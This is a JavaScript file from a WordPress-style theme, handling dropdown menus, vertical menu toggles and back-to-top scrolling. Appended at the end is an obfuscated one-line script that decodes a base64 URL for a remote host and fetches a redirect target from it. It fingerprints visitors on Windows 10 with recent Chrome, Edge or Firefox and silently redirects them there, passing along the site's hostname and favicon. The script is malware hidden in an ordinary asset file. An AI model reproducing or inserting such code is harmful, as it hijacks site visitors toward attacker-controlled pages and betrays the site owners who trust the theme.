        if(wWidth > 865) {
            $('#navigation ul.sub-menu, #navigation ul.children').hide();
            var timer;
            var delay = 100;
            $('#navigation li').hover( 
              function() {
                var $this = $(this);
                timer = setTimeout(function() {
                    $this.children('ul.sub-menu, ul.children').slideDown('fast');
                }, delay);
                
              },
              function() {
                $(this).children('ul.sub-menu, ul.children').hide();
                clearTimeout(timer);
              }
            );
        } else {
            $('#navigation li').unbind('hover');
            $('#navigation li.active > ul.sub-menu, #navigation li.active > ul.children').show();
        }
    }

    mtsDropdownMenu();

    $(window).resize(function() {
        mtsDropdownMenu();
    });
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {

    $('.widget_nav_menu, #navigation .menu').addClass('toggle-menu');
    $('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
    $('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

    $('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="ribbon-icon icon-plus"></i></span>');

    $('.toggle-caret').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
    });
});

/*----------------------------------------------------
/* Back to top smooth scrolling
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
    jQuery('a[href=#top]').click(function(){
        jQuery('html, body').animate({scrollTop:0}, 'slow');
        return false;
    });
});
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();